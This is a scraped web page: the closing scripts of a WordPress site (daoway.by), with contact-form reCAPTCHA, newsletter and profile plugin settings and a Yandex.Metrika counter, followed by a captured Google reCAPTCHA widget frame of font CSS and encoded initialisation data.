var wpcf7iqfix = {"recaptcha_empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u043e\u043a\u0430\u0436\u0438\u0442\u0435 \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-ru.js?ver=2.10.2'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","loadingTrans":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var UPMECustom = {"ViewProfile":"View Profile","EditProfile":"Edit Profile","UPMEUrl":"http:\/\/daoway.by\/wp-content\/plugins\/upme\/","ForgotPass":"Forgot Password","Login":"Login","Messages":{"EnterDetails":"Please enter your username or email to reset password.","EnterEmail":"Please enter your email address.","ValidEmail":"Please enter valid username or email address.","NotAllowed":"Password changes are not allowed for this user.","EmailError":"We are unable to deliver email to your email address. Please contact site admin.","PasswordSent":"We have sent a password reset link to your email address.","WentWrong":"Something went wrong, please try again","RegExistEmail":"Email is already registered.","RegValidEmail":"Email is available","RegInvalidEmail":"Invalid email.","RegEmptyEmail":"Email is empty.","RegExistUsername":"Username is already registered.","RegValidUsername":"Username is available.","RegEmptyUsername":"Username is empty.","RegInValidUsername":"Invalid username.","DelPromptMessage":"Are you sure you want to delete this image?"},"AdminAjax":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/upme/js/upme-custom.js?ver=5.0.4'></script>
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );

( function( $ ) {
    $( '.wpcf7' ).on( 'wpcf7:spam', function( e ) {
        $( '[name="g-recaptcha-response"]', $( this ) ).each( function() {
            if ( '' === $( this ).val() ) {
                var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
                wpcf7.notValidTip( $recaptcha, wpcf7iqfix.recaptcha_empty );
            }
        } );
    } );
} )( jQuery );
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32146629 = new Ya.Metrika({ id:32146629, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/32146629" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/css/font-awesome.min.css">
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_&co=aHR0cDovL2Rhb3dheS5ieTo4MA..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=t4glyh6qpcb6
body_size: 49169
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="rLQG0sa3blUQkwaQ2KARtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="rLQG0sa3blUQkwaQ2KARtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rLQG0sa3blUQkwaQ2KARtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrITw5FBw6PDkn/[base64]/DuMKzw7PDtg3Ch8KCw5rCgVrDqsKewr4vTVdjOE4mwq7Dj8O3awPDuhETccOWw69qw58Aw6dRPnnCh8OZFU7CrMKBAsOtw7bDvQRiw7/CrHJPwqZhwq7DkRfDjsO1wrFEGcKCwoHDrcOZw6XCpsKhwop7LQXDsClGa8O+wobCucK4w6PDucK+w6jCh8K9B8OaSHjCssOkwqwlC0Z8BMOPIH/Cv8KewpLCi8OWS8KjwrvDgn/DkMKGwqbDjld2w7rChsK7MsOdHMOWVF1KCMKnXC1vJhfClXV9w6FwPwlyC8OIw4/DsmPDu1TDncOzGMOGbMO8wqfCtMKQwrfCkCcpw4hKw70VZmccwp/Dt8KrN3EZSsOdwoxzQcKnwrPClTDDlsKQL8KTeMKFesKLWcKmw5xXwrJxw6UPw64LwosLeRzDkxfCg31Fw7Atw7c8PC/Ct8KrwoLCrsOBP3TDqQnDpcKlwrjCiRJVw7